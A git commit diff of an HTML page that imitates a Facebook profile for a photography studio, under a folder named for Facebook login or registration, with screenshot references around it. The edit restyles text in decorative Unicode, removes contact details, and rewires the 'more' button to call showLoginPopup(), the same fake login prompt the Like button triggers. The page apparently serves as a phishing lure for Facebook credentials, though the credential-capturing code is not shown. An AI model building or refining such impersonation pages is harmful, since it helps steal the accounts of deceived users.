



==== commit 22450cd3: "Update index.html" ====
--- a/facebookdangnhaphoacdangky.html/index.html
+++ b/facebookdangnhaphoacdangky.html/index.html
@@ -707,9 +707,9 @@
                 <div class="name">
                     Meimei Studio <span class="verified"></span>
                 </div>
-                <div class="stats">893k lượt thích • 648k người theo dõi</div>
+                <div class="stats"> 𝟴𝟵𝟯𝗸 𝗹𝘂̛𝗼̛̣𝘁 𝘁𝗵𝗶́𝗰𝗵   •   𝟲𝟰𝟴𝗸 𝗻𝗴𝘂̛𝗼̛̀𝗶 𝘁𝗵𝗲𝗼 𝗱𝗼̃𝗶 </div>
                 <div class="description">
-                    Lưu giữ vẻ đẹp của bạn
+                  𝘾𝙪𝒐̣̂𝙘 𝙎𝒐̂́𝙣𝙜 𝙇𝒂̀ 𝘽𝒖̛́𝙘 𝙏𝙧𝙖𝙣𝙝, 𝙈𝒐̂̃𝙞 𝙉𝙜𝒂̀𝙮 𝙇𝒂̀ 𝙈𝒐̣̂𝙩 𝙉𝒆́𝙩 𝙑𝒆̃ 𝙈𝒐̛́𝙞.
                 </div>
             </div>
         </div>
@@ -722,7 +722,7 @@
             <button class="like" onclick="showLoginPopup()">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích
             </button>
-            <button class="more" onclick="alert('Mở menu tùy chọn (chức năng demo)')">
+            <button class="more" onclick="showLoginPopup()">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y_/r/6YvXqYx61Kr.png" alt="More">
             </button>
         </div>
@@ -741,27 +741,14 @@
         <div class="details">
             <div class="item">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/4r5pN3v2aN5.png" alt="Page" class="icon">
-                <span><strong>Trang cá nhân</strong>🅘 • Nhiếp ảnh gia</span>
+                <span><strong>𝗧𝗿𝗮𝗻𝗴 𝗰𝗮́ 𝗻𝗵𝗮̂𝗻 </strong> 🅘 • Nhiếp ảnh gia</span>
             </div>
             <div class="item">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/5hM-k1AN4eS.png" alt="Location" class="icon">
-                <span><strong>Sống tại</strong>Hà Nội</span>
-            </div>
-            <div class="item">
-                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yW/r/6zYk4cJJeL8.png" alt="Email" class="icon">
-                <span><strong>contact@meimeistudio.vn</strong></span>
-            </div>
-            <div class="item">
-                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yb/r/5uH7TXzWENM.png" alt="Website" class="icon">
-                <span><strong><a href="https://www.tiktok.com/@meimeimodel_vision"></strong></span>
-            </div>
-            <div class="item">
-                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yU/r/u7v2q0v-KuV.png" alt="Hours" class="icon">
-                <span><strong>Lưu mở cửa</strong></span>
+                <span><strong>Sống tại</strong> 𝗛𝗮̀ 𝗡𝗼̣̂𝗶 </span>
             </div>
         </div>
-
-        <!-- Main Content -->
+  <!-- Main Content -->
         <div class="main-content">
             <div class="sidebar">
                 <div id="photos-tab" class="photos-section tab-content">

